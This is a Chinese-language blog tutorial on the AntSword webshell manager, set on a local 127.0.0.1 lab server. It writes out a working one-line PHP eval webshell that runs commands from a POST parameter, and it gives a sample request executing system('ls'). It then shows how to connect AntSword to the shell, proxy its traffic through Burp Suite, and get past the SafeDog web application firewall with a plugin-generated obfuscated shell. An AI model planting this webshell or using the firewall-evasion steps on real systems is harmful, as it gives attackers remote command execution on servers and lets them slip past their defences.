一、蚁剑连接木马



我的服务器地址是127.0.0.1(本地服务器),所以我在根目录下面创建了shell1.php文件,文件中的内容如下所示:

<?php @eval($_POST['attack']); ?>

$_POST['attack']:这表示从 HTTP POST 请求中获取名为 attack 的参数的值

eval():这个函数会将其参数作为 PHP 代码执行。如果 $_POST['attack'] 包含有效的 PHP 代码,eval 将执行这些代码。

示例

假设攻击者发送如下 POST 请求:

http复制代码

POST /path/to/shell.php

Content-Type: application/x-www-form-urlencoded

attack=system('ls');

// Unix 系统上列出文件

代码会执行 system('ls');,并返回当前目录的文件列表。





1.打开蚁剑,右键点击添加数据



2.填写url和连接密码

url为http://127.0.0.1/shell.php

连接密码为木马中传递的参数名(attack)

编码器和解析器可以任意选择,被waf查杀时可以选择其他的编码器和解码器

测试连接,是否成功,成功就可以点击添加了



点击建立的连接就可以进去了,可以对里面的文件进行增删改查





二、蚁剑设置代理



和burp suite上设置一样



配置正确点击测试连接就可以进行抓包



Bp中开启拦截,蚁剑连接就能抓到包了





三、蚁剑参数设置

蚁剑还能添加一些请求头和请求体

四、蚁剑绕过WAF

开启安全狗,无法连上木马

安全狗中可以看到拦截记录



可以下载插件生成shell,右键使用此插件

选择生成php



把此文本编辑为shell1.php放到网站根目录下

可以看到连接成功了

1695

1695

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?